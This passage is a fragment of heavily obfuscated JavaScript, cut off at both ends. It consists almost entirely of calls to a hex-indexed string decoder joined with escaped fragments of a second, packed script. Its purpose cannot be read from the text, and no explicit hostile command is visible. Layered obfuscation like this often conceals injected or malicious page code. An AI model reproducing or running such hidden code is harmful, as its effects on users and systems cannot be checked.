1350d2('\x30\x78\x31\x30\x33')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x31\x30\x34\x32')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x66\x33\x32')+_0x1350d2('\x30\x78\x61\x65\x32')+_0x1350d2('\x30\x78\x63\x39\x39')+_0x1350d2('\x30\x78\x33\x39\x30')+_0x1350d2('\x30\x78\x31\x31\x39\x31')+'\x5c\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c'+_0x1350d2('\x30\x78\x39\x31\x39')+_0x1350d2('\x30\x78\x31\x31\x61')+_0x1350d2('\x30\x78\x34\x36\x37')+_0x1350d2('\x30\x78\x31\x30\x35\x33')+_0x1350d2('\x30\x78\x64\x62\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29'+_0x1350d2('\x30\x78\x34\x62\x36')+_0x1350d2('\x30\x78\x32\x36\x39')+_0x1350d2('\x30\x78\x31\x63\x31')+_0x1350d2('\x30\x78\x64\x34\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x35\x39\x36')+_0x1350d2('\x30\x78\x35\x38\x63')+_0x1350d2('\x30\x78\x36\x66\x39')+_0x1350d2('\x30\x78\x32\x30\x34')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x63\x63\x35')+_0x1350d2('\x30\x78\x64\x65\x63')+_0x1350d2('\x30\x78\x63\x38\x39')+_0x1350d2('\x30\x78\x31\x30\x32\x31')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35'+_0x1350d2('\x30\x78\x39\x39\x31')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x32\x35\x34')+_0x1350d2('\x30\x78\x33\x38\x39')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x70\x5c'+_0x1350d2('\x30\x78\x38\x66\x63')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x64\x32\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x62\x64')+_0x1350d2('\x30\x78\x38\x63\x64')+_0x1350d2('\x30\x78\x38\x30\x33')+_0x1350d2('\x30\x78\x35\x37\x66')+_0x1350d2('\x30\x78\x38\x37\x34')+_0x1350d2('\x30\x78\x36\x63\x37')+'\x5c\x27\x29\x3a\x31\x47\x3d\x52\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+'\x5c\x5c\x6c\x5c\x5c\x36\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x66')+'\x27\x29\x2b\x52\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x32\x37')+_0x1350d2('\x30\x78\x37\x35\x63')+'\x3d\x36\x49\x5b\x5c\x27\x5c\x5c\x6c\x5c'+_0x1350d2('\x30\x78\x39\x36\x62')+_0x1350d2('\x30\x78\x66\x64\x35')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+_0x1350d2('\x30\x78\x35\x37\x33')+_0x1350d2('\x30\x78\x32\x65\x61')+_0x1350d2('\x30\x78\x37\x35\x37')+_0x1350d2('\x30\x78\x31\x64\x32')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38\x5c'+_0x1350d2('\x30\x78\x39\x31\x38')+_0x1350d2('\x30\x78\x31\x30\x31\x30')+_0x1350d2('\x30\x78\x35\x32\x62')+'\x2c\x34\x75\x3d\x36\x47\x28\x32\x72\x2c'+_0x1350d2('\x30\x78\x62\x31\x63')+_0x1350d2('\x30\x78\x33\x33\x31')+_0x1350d2('\x30\x78\x33\x33\x65')+_0x1350d2('\x30\x78\x36\x36\x34')+_0x1350d2('\x30\x78\x38\x64\x32')+_0x1350d2('\x30\x78\x35\x66\x36')+_0x1350d2('\x30\x78\x36\x62\x30')+'\x34\x52\x3d\x5c\x27\x5c\x27\x3b\x32\x31'+_0x1350d2('\x30\x78\x63\x61\x32')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x66\x35\x62'))+(_0x1350d2('\x30\x78\x64\x39\x63')+_0x1350d2('\x30\x78\x63\x62\x61')+_0x1350d2('\x30\x78\x31\x32\x35\x32')+_0x1350d2('\x30\x78\x63\x38\x32')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x66')+_0x1350d2('\x30\x78\x61\x30\x38')+_0x1350d2('\x30\x78\x66\x65\x39')+_0x1350d2('\x30\x78\x37\x32\x38')+_0x1350d2('\x30\x78\x36\x65\x38')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x35\x38\x37')+_0x1350d2('\x30\x78\x33\x36\x35')+_0x1350d2('\x30\x78\x31\x66\x63')+_0x1350d2('\x30\x78\x33\x30\x63')+'\x5c\x5c\x78\x5c\x27\x29\x2b\x34\x75\x2b'+_0x1350d2('\x30\x78\x31\x30\x37\x35')+'\x5c\x64\x5c\x5c\x6a\x5c\x5c\x37\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x32\x38')+'\x5c\x5c\x36\x5c\x27\x2b\x52\x28\x5c\x27'+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x34\x31\x39')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x36\x34\x66')+_0x1350d2('\x30\x78\x36\x38\x31')+_0x1350d2('\x30\x78\x35\x31\x38')+_0x1350d2('\x30\x78\x31\x63\x38')+_0x1350d2('\x30\x78\x31\x30\x65\x38')+_0x1350d2('\x30\x78\x35\x64\x31')+_0x1350d2('\x30\x78\x31\x30\x30\x64')+_0x1350d2('\x30\x78\x35\x66\x32')+_0x1350d2('\x30\x78\x36\x38\x39')+_0x1350d2('\x30\x78\x31\x31\x66\x64')+_0x1350d2('\x30\x78\x31\x31\x63\x39')+'\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x61\x38\x34')+_0x1350d2('\x30\x78\x33\x38\x39')+_0x1350d2('\x30\x78\x62\x32\x36')+'\x5c\x6c\x5c\x27\x29\x29\x2b\x35\x6a\x2b'+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x64\x34\x62')+_0x1350d2('\x30\x78\x35\x63\x62')+'\x27\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x38'+'\x5c\x5c\x41\x5c\x5c\x70\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x31\x62\x61')+_0x1350d2('\x30\x78\x33\x30\x38')+_0x1350d2('\x30\x78\x61\x39\x31')+_0x1350d2('\x30\x78\x33\x38\x39')+_0x1350d2('\x30\x78\x31\x31\x64\x61')+_0x1350d2('\x30\x78\x34\x37\x38')+_0x1350d2('\x30\x78\x63\x38\x64')+_0x1350d2('\x30\x78\x64\x61')+_0x1350d2('\x30\x78\x63\x33\x34')+_0x1350d2('\x30\x78\x62\x61\x62')+_0x1350d2('\x30\x78\x33\x65\x36')+_0x1350d2('\x30\x78\x31\x31\x31\x62')+_0x1350d2('\x30\x78\x36\x38\x66')+_0x1350d2('\x30\x78\x34\x37\x34')+_0x1350d2('\x30\x78\x34\x62\x62')+_0x1350d2('\x30\x78\x65\x37\x35')+'\x4c\x5c\x5c\x49\x5c\x5c\x37\x5c\x5c\x47'+_0x1350d2('\x30\x78\x32\x33\x36')+_0x1350d2('\x30\x78\x34\x65\x63')+'\x2b\x52\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x62\x39\x36')+_0x1350d2('\x30\x78\x65\x64\x66')+'\x27\x29\x7d\x31\x47\x2b\x3d\x34\x52\x7d'+_0x1350d2('\x30\x78\x31\x32\x61')+_0x1350d2('\x30\x78\x38\x35\x37')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x66\x61\x30')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x38\x36\x31')+_0x1350d2('\x30\x78\x38\x63\x64')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x66\x37\x62')+_0x1350d2('\x30\x78\x36\x62\x34')+_0x1350d2('\x30\x78\x39\x61\x64')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x62\x38\x30')+_0x1350d2('\x30\x78\x34\x34\x38')+_0x1350d2('\x30\x78\x38\x35\x38')+'\x5c\x5c\x50\x5c\x5c\x47\x5c\x27\x3b\x31'+'\x6f\x3b\x32\x59\x3a\x31\x47\x3d\x32\x7a'+_0x1350d2('\x30\x78\x31\x34\x63')+_0x1350d2('\x30\x78\x38\x35\x37')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x38\x30\x64')+_0x1350d2('\x30\x78\x31\x34\x34')+_0x1350d2('\x30\x78\x35\x34\x34')+_0x1350d2('\x30\x78\x64\x39\x64')+'\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c'+'\x5c\x33\x5c\x5c\x38\x5c\x27\x29\x5d\x28'+_0x1350d2('\x30\x78\x37\x38\x35')+_0x1350d2('\x30\x78\x32\x34\x62')+'\x5c\x5c\x62\x5c\x27\x29\x5d\x28\x52\x28'+_0x1350d2('\x30\x78\x63\x30\x63')+'\x35\x5c\x5c\x64\x5c\x5c\x33\x5c\x27\x29'+_0x1350d2('\x30\x78\x37\x33\x33'))+(_0x1350d2('\x30\x78\x61\x38\x30')+_0x1350d2('\x30\x78\x35\x64\x37')+_0x1350d2('\x30\x78\x38\x61\x61')+_0x1350d2('\x30\x78\x32\x63\x61')+_0x1350d2('\x30\x78\x34\x32\x62')+_0x1350d2('\x30\x78\x62\x36\x30')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x63\x65')+'\x2c\x4b\x28\x39\x39\x2c\x32\x48\x29\x7b'+_0x1350d2('\x30\x78\x33\x39\x32')+_0x1350d2('\x30\x78\x62\x62\x61')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x35\x66\x65')+_0x1350d2('\x30\x78\x37\x30\x38')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x62\x31')+_0x1350d2('\x30\x78\x35\x34\x37')+_0x1350d2('\x30\x78\x32\x38\x66')+_0x1350d2('\x30\x78\x32\x38\x33')+_0x1350d2('\x30\x78\x36\x37\x38')+_0x1350d2('\x30\x78\x66\x38\x64')+_0x1350d2('\x30\x78\x32\x35\x61')+_0x1350d2('\x30\x78\x66\x30\x37')+_0x1350d2('\x30\x78\x62\x34\x62')+_0x1350d2('\x30\x78\x31\x32\x30\x30')+_0x1350d2('\x30\x78\x31\x31\x30\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x35')+_0x1350d2('\x30\x78\x31\x30\x39\x66')+_0x1350d2('\x30\x78\x35\x39\x34')+_0x1350d2('\x30\x78\x31\x63\x66')+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x62\x31')+'\x31\x47\x2b\x3d\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x32\x38\x65')+_0x1350d2('\x30\x78\x62\x37\x31')+_0x1350d2('\x30\x78\x31\x31\x63\x38')+_0x1350d2('\x30\x78\x31\x62\x64')+_0x1350d2('\x30\x78\x62\x30\x32')+_0x1350d2('\x30\x78\x64\x37\x65')+_0x1350d2('\x30\x78\x32\x32\x37')+_0x1350d2('\x30\x78\x31\x37\x30')+_0x1350d2('\x30\x78\x37\x31\x65')+_0x1350d2('\x30\x78\x62\x31\x33')+_0x1350d2('\x30\x78\x38\x32\x35')+_0x1350d2('\x30\x78\x66\x66\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x63')+_0x1350d2('\x30\x78\x63\x35\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x64\x66\x62')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x63\x33\x33')+_0x1350d2('\x30\x78\x32\x35\x31')+_0x1350d2('\x30\x78\x31\x31\x66\x62')+_0x1350d2('\x30\x78\x35\x66\x66')+'\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x69\x5c'+_0x1350d2('\x30\x78\x38\x37\x37')+_0x1350d2('\x30\x78\x64\x36\x62')+_0x1350d2('\x30\x78\x32\x63\x35')+'\x4b\x28\x29\x7b\x45\x20\x31\x71\x3d\x31'+_0x1350d2('\x30\x78\x31\x32\x31\x37')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x32\x37\x37')+_0x1350d2('\x30\x78\x38\x35\x64')+_0x1350d2('\x30\x78\x31\x30\x35\x32')+'\x75\x5c\x27\x29\x29\x7b\x32\x5a\x20\x36'+_0x1350d2('\x30\x78\x66\x63\x66')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x63\x63\x34')+'\x31\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c'+_0x1350d2('\x30\x78\x63\x33\x62')+_0x1350d2('\x30\x78\x34\x39\x36')+_0x1350d2('\x30\x78\x63\x38')+'\x6e\x5b\x5c\x27\x5c\x5c\x68\x5c\x5c\x36'+_0x1350d2('\x30\x78\x65\x36\x35')+'\x5c\x64\x5c\x5c\x36\x5c\x5c\x32\x6b\x5c'+_0x1350d2('\x30\x78\x31\x31\x37\x37')+_0x1350d2('\x30\x78\x35\x64\x35')+_0x1350d2('\x30\x78\x65\x65\x30')+_0x1350d2('\x30\x78\x39\x39\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x39')+'\x27\x2b\x31\x71\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x38\x33\x39')+_0x1350d2('\x30\x78\x63\x32\x31')+_0x1350d2('\x30\x78\x31\x30\x31\x63')+_0x1350d2('\x30\x78\x31\x39\x62')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x32\x36\x62')+_0x1350d2('\x30\x78\x31\x34\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x31\x32\x33\x66')+_0x1350d2('\x30\x78\x36\x35\x63')+_0x1350d2('\x30\x78\x31\x30\x30\x61')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x32\x31\x33')+'\x71\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34'+_0x1350d2('\x30\x78\x39\x37\x61')+_0x1350d2('\x30\x78\x38\x66\x32')+_0x1350d2('\x30\x78\x39\x33\x61')+_0x1350d2('\x30\x78\x32\x32\x30')+_0x1350d2('\x30\x78\x32\x35\x31'))+(_0x1350d2('\x30\x78\x62\x30\x64')+_0x1350d2('\x30\x78\x33\x36\x33')+_0x1350d2('\x30\x78\x64\x33\x34')+_0x1350d2('\x30\x78\x37\x38\x63')+_0x1350d2('\x30\x78\x66\x66\x30')+'\x5c\x5c\x42\x5c\x5c\x79\x5c\x27\x29\x2b'+_0x1350d2('\x30\x78\x38\x63\x38')+_0x1350d2('\x30\x78\x38\x31\x38')+_0x1350d2('\x30\x78\x31\x64\x65')+_0x1350d2('\x30\x78\x38\x62\x39')+_0x1350d2('\x30\x78\x34\x31\x64')+_0x1350d2('\x30\x78\x65\x66\x63')+_0x1350d2('\x30\x78\x64\x35\x37')+_0x1350d2('\x30\x78\x35\x33\x62')+_0x1350d2('\x30\x78\x38\x31\x66')+_0x1350d2('\x30\x78\x34\x66\x39')+'\x3d\x4a\x3b\x31\x31\x28\x36\x39\x5b\x31'+_0x1350d2('\x30\x78\x34\x63\x34')+'\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x35\x34\x33')+_0x1350d2('\x30\x78\x39\x33\x61')+'\x33\x5c\x5c\x64\x5c\x27\x29\x29\x29\x7b'+_0x1350d2('\x30\x78\x63\x39\x64')+_0x1350d2('\x30\x78\x38\x63')+'\x5c\x27\x29\x3d\x3d\x3d\x31\x6b\x28\x5c'+_0x1350d2('\x30\x78\x37\x62\x63')+_0x1350d2('\x30\x78\x63\x32\x65')+_0x1350d2('\x30\x78\x61\x31\x62')+_0x1350d2('\x30\x78\x36\x39\x61')+_0x1350d2('\x30\x78\x35\x63\x34')+_0x1350d2('\x30\x78\x34\x62\x33')+_0x1350d2('\x30\x78\x34\x39\x62')+_0x1350d2('\x30\x78\x37\x65\x61')+'\x5c\x5c\x36\x5c\x5c\x31\x48\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x31\x32\x64')+_0x1350d2('\x30\x78\x64\x62\x63')+'\x5c\x34\x5c\x5c\x38\x5c\x5c\x35\x5c\x5c'+'\x69\x5c\x27\x29\x5d\x28\x31\x4d\x29\x2c'+'\x39\x68\x5b\x31\x6b\x28\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x38\x32\x30')+_0x1350d2('\x30\x78\x31\x31\x64\x38')+_0x1350d2('\x30\x78\x36\x32\x31')+_0x1350d2('\x30\x78\x63\x61\x30')+_0x1350d2('\x30\x78\x35\x38\x32')+_0x1350d2('\x30\x78\x63\x32\x39')+_0x1350d2('\x30\x78\x35\x32\x36')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x33\x35\x62')+'\x29\x5b\x31\x6b\x28\x5c\x27\x5c\x5c\x33'+_0x1350d2('\x30\x78\x66\x32\x37')+_0x1350d2('\x30\x78\x39\x62\x37')+_0x1350d2('\x30\x78\x65\x30\x64')+_0x1350d2('\x30\x78\x35\x64\x30')+_0x1350d2('\x30\x78\x36\x32\x31')+_0x1350d2('\x30\x78\x63\x36\x65')+_0x1350d2('\x30\x78\x35\x62\x61')+_0x1350d2('\x30\x78\x31\x65\x38')+_0x1350d2('\x30\x78\x34\x64\x63')+_0x1350d2('\x30\x78\x36\x32\x31')+_0x1350d2('\x30\x78\x31\x30\x31\x35')+_0x1350d2('\x30\x78\x61\x35\x33')+_0x1350d2('\x30\x78\x35\x33\x37')+'\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63'+_0x1350d2('\x30\x78\x31\x30\x39\x37')+'\x5c\x68\x5c\x27\x29\x3b\x31\x72\x7b\x31'+_0x1350d2('\x30\x78\x33\x31\x34')+_0x1350d2('\x30\x78\x66\x33\x37')+_0x1350d2('\x30\x78\x31\x31\x39\x66')+_0x1350d2('\x30\x78\x66\x39\x38')+_0x1350d2('\x30\x78\x64\x36\x31')+_0x1350d2('\x30\x78\x35\x38\x31')+'\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x33\x5c'+_0x1350d2('\x30\x78\x35\x30\x65')+_0x1350d2('\x30\x78\x63\x30\x63')+_0x1350d2('\x30\x78\x36\x64\x61')+_0x1350d2('\x30\x78\x31\x30\x36\x65')+_0x1350d2('\x30\x78\x35\x65\x33')+_0x1350d2('\x30\x78\x64\x66\x66')+_0x1350d2('\x30\x78\x31\x39\x30')+_0x1350d2('\x30\x78\x37\x30\x66')+_0x1350d2('\x30\x78\x34\x63\x34')+_0x1350d2('\x30\x78\x32\x38\x31')+_0x1350d2('\x30\x78\x61\x34\x64')+_0x1350d2('\x30\x78\x35\x64\x65')+'\x5c\x65\x5c\x5c\x50\x5c\x5c\x47\x5c\x27'+_0x1350d2('\x30\x78\x31\x30\x34\x36')+_0x1350d2('\x30\x78\x64\x36\x65')+_0x1350d2('\x30\x78\x63\x61\x33')+_0x1350d2('\x30\x78\x35\x33\x38')+'\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x65\x5c'+_0x1350d2('\x30\x78\x33\x32\x37')+_0x1350d2('\x30\x78\x65\x65\x61')+_0x1350d2('\x30\x78\x31\x32\x33\x38')+_0x1350d2('\x30\x78\x31\x61\x65')+_0x1350d2('\x30\x78\x33\x66\x37')+_0x1350d2('\x30\x78\x62\x65\x38')+_0x1350d2('\x30\x78\x34\x36\x32')+_0x1350d2('\x30\x78\x36\x62\x63')+'\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x36'+_0x1350d2('\x30\x78\x63\x31\x66'))+(_0x1350d2('\x30\x78\x31\x31\x36\x30')+_0x1350d2('\x30\x78\x31\x38\x37')+_0x1350d2('\x30\x78\x66\x65\x62')+_0x1350d2('\x30\x78\x63\x31\x65')+'\x27\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x61'+_0x1350d2('\x30\x78\x63\x38\x62')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x68'+'\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x66'+'\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c'+'\x5c\x48\x5c\x5c\x36\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x31\x31\x37\x32')+_0x1350d2('\x30\x78\x31\x32\x33\x31')+_0x1350d2('\x30\x78\x34\x34\x35')+_0x1350d2('\x30\x78\x31\x30\x39\x63')+_0x1350d2('\x30\x78\x64\x64\x62')+_0x1350d2('\x30\x78\x65\x31\x66')+_0x1350d2('\x30\x78\x62\x30\x36')+_0x1350d2('\x30\x78\x34\x62\x38')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x64\x31\x32')+_0x1350d2('\x30\x78\x62\x36\x64')+_0x1350d2('\x30\x78\x66\x37\x35')+'\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x6e\x5c'+_0x1350d2('\x30\x78\x31\x64\x39')+_0x1350d2('\x30\x78\x31\x32\x32\x32')+'\x5c\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x31\x31\x32\x64')+'\x5c\x5c\x36\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x63\x64\x30')+_0x1350d2('\x30\x78\x61\x34\x61')+_0x1350d2('\x30\x78\x61\x31\x64')+_0x1350d2('\x30\x78\x61\x34')+'\x5c\x4e\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c'+_0x1350d2('\x30\x78\x37\x34\x61')+_0x1350d2('\x30\x78\x66\x61\x33')+_0x1350d2('\x30\x78\x37\x34\x39')+_0x1350d2('\x30\x78\x62\x34\x65')+_0x1350d2('\x30\x78\x34\x61\x62')+_0x1350d2('\x30\x78\x34\x35\x31')+_0x1350d2('\x30\x78\x61\x61\x65')+_0x1350d2('\x30\x78\x34\x31\x62')+'\x5c\x5c\x37\x5c\x5c\x62\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x61\x63\x39')+_0x1350d2('\x30\x78\x65\x63\x66')+_0x1350d2('\x30\x78\x38\x61\x34')+_0x1350d2('\x30\x78\x33\x33\x32')+_0x1350d2('\x30\x78\x64\x38\x63')+_0x1350d2('\x30\x78\x31\x30\x31\x33')+_0x1350d2('\x30\x78\x65\x30\x32')+_0x1350d2('\x30\x78\x33\x62\x34')+_0x1350d2('\x30\x78\x32\x64\x33')+_0x1350d2('\x30\x78\x39\x32\x38')+_0x1350d2('\x30\x78\x31\x31\x39\x32')+'\x47\x5c\x5c\x4c\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x39\x37\x65')+_0x1350d2('\x30\x78\x36\x63\x66')+'\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c'+'\x5a\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x33'+'\x78\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x46'+_0x1350d2('\x30\x78\x62\x38\x34')+_0x1350d2('\x30\x78\x36\x33\x30')+_0x1350d2('\x30\x78\x36\x31\x34')+'\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x61\x32')+'\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x37\x61\x65')+_0x1350d2('\x30\x78\x32\x66\x65')+_0x1350d2('\x30\x78\x38\x36\x61')+_0x1350d2('\x30\x78\x36\x30\x63')+_0x1350d2('\x30\x78\x37\x65\x64')+'\x27\x2c\x5c\x27\x5c\x5c\x48\x5c\x5c\x64'+_0x1350d2('\x30\x78\x64\x34\x32')+'\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c'+'\x6d\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x32\x38\x65')+_0x1350d2('\x30\x78\x62\x37\x31')+'\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x50\x5c'+_0x1350d2('\x30\x78\x31\x39\x33')+_0x1350d2('\x30\x78\x31\x36\x39')+_0x1350d2('\x30\x78\x66\x38\x30')+_0x1350d2('\x30\x78\x39\x33\x64')+_0x1350d2('\x30\x78\x33\x37\x33')+_0x1350d2('\x30\x78\x33\x38\x36')+_0x1350d2('\x30\x78\x36\x62\x32')+_0x1350d2('\x30\x78\x35\x63\x63')+_0x1350d2('\x30\x78\x39\x34\x63')+_0x1350d2('\x30\x78\x31\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x30\x35')+_0x1350d2('\x30\x78\x37\x61\x61')+_0x1350d2('\x30\x78\x31\x33\x63')+'\x62\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x47'+_0x1350d2('\x30\x78\x31\x30\x64\x39')+_0x1350d2('\x30\x78\x38\x65\x35')+_0x1350d2('\x30\x78\x36\x36\x38')+_0x1350d2('\x30\x78\x65\x31\x64')+_0x1350d2('\x30\x78\x31\x30\x30')+_0x1350d2('\x30\x78\x62\x62\x37')+_0x1350d2('\x30\x78\x33\x64\x61')+'\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x78\x5c\x27'+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6b\x5c')+(_0x1350d2('\x30\x78\x34\x66\x62')+_0x1350d2('\x30\x78\x38\x64\x62')+'\x5c\x66\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c'+_0x1350d2('\x30\x78\x31\x32\x34\x64')+_0x1350d2('\x30\x78\x38\x66\x64')+'\x48\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e'+'\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x6b\x5c'+_0x1350d2('\x30\x78\x39\x63\x62')+_0x1350d2('\x30\x78\x36\x63\x34')+_0x1350d2('\x30\x78\x31\x30\x30\x63')+_0x1350d2('\x30\x78\x32\x32\x62')+_0x1350d2('\x30\x78\x64\x38\x31')+_0x1350d2('\x30\x78\x31\x30\x64\x32')+'\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x31\x38\x37')+_0x1350d2('\x30\x78\x32\x30\x32')+'\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x31\x30\x38\x39')+_0x1350d2('\x30\x78\x31\x30\x39\x35')+_0x1350d2('\x30\x78\x65\x34\x63')+_0x1350d2('\x30\x78\x61\x39\x30')+_0x1350d2('\x30\x78\x36\x34\x64')+_0x1350d2('\x30\x78\x31\x30\x64\x34')+_0x1350d2('\x30\x78\x31\x64\x37')+_0x1350d2('\x30\x78\x37\x37\x62')+_0x1350d2('\x30\x78\x34\x31\x33')+_0x1350d2('\x30\x78\x65\x34\x36')+_0x1350d2('\x30\x78\x31\x30\x66\x34')+_0x1350d2('\x30\x78\x34\x37\x65')+_0x1350d2('\x30\x78\x31\x63\x32')+_0x1350d2('\x30\x78\x64\x63\x32')+'\x51\x5c\x27\x2c\x5c\x27\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x38\x61\x31')+_0x1350d2('\x30\x78\x37\x37\x30')+_0x1350d2('\x30\x78\x64\x35\x63')+_0x1350d2('\x30\x78\x35\x63\x33')+_0x1350d2('\x30\x78\x65\x36\x66')+_0x1350d2('\x30\x78\x39\x61\x33')+_0x1350d2('\x30\x78\x66\x33\x38')+_0x1350d2('\x30\x78\x64\x65')+_0x1350d2('\x30\x78\x31\x30\x33\x61')+_0x1350d2('\x30\x78\x39\x36\x33')+_0x1350d2('\x30\x78\x62\x31\x39')+_0x1350d2('\x30\x78\x62\x64\x35')+_0x1350d2('\x30\x78\x65\x34\x33')+_0x1350d2('\x30\x78\x33\x30\x35')+_0x1350d2('\x30\x78\x31\x65\x32')+'\x36\x5c\x5c\x65\x5c\x5c\x6c\x5c\x27\x2c'+_0x1350d2('\x30\x78\x33\x32\x34')+_0x1350d2('\x30\x78\x33\x34\x37')+_0x1350d2('\x30\x78\x31\x31\x62\x65')+_0x1350d2('\x30\x78\x38\x65\x31')+_0x1350d2('\x30\x78\x31\x32\x33\x37')+_0x1350d2('\x30\x78\x63\x64\x64')+_0x1350d2('\x30\x78\x33\x35\x38')+_0x1350d2('\x30\x78\x31\x30\x37\x39')+'\x66\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x39\x65\x63')+_0x1350d2('\x30\x78\x66\x39\x36')+_0x1350d2('\x30\x78\x36\x63\x64')+'\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x32\x43'+_0x1350d2('\x30\x78\x64\x64')+_0x1350d2('\x30\x78\x36\x34\x36')+_0x1350d2('\x30\x78\x62\x62\x32')+_0x1350d2